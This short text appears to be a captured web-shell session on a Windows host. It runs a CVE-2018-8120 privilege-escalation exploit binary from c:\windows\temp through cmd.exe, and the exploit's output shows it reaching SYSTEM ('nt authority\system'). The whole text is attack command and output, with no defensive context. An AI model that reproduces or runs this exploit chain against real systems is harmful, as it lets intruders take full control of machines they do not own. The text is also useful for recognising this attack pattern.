 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:\windows\temp\CVE-2018-8120.exe whoami
Submit
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c1c4d060,worker at fffff900c1c23c90
[+] Triggering vulnerability...
[+] Overwriting...fffff800019fec68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 2844!
nt authority\system